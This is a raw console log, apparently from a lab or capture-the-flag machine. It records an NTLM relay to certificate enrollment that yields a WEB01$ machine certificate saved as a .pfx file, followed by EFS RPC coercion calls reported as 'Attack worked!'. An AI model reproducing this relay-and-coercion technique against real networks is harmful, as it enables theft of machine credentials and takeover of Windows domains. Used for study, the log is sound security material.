 [*] SMBD: Received connection from 10.10.11.54
[*] HTTP server returned status code 200, treating as a successful login
Home
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] SMBD: Received connection from 10.10.11.54
[*] GOT CERTIFICATE! ID 5
[*] Writing PKCS#12 certificate to ./WEB01$.pfx
[*] Certificate successfully written to file
[*] HTTP server returned status code 200, treating as a successful login
[*] Skipping user WEB01$ since attack was already performed
Trying pipe lsarpc
[-] Connecting to ncacn_np:web-01[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!